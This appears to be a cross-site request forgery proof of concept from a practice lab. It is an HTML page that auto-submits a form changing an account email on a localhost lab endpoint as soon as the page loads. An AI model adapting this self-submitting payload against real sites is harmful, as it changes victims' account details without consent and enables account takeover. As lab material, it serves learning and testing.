 1 <html>
2 <body>
3
4 <form action="http://localhost/labs/csrf0x01.php" method="post">
5 <input type="text" name="email" value="csrf@csrf.com">
6 <button type="submit">Submit</button>
7 </form>
8
9 <script>
10 window.onload = function() {
11         document.forms[0].submit();
12 }
13 </script>
14
15 </body>
16 </html>
17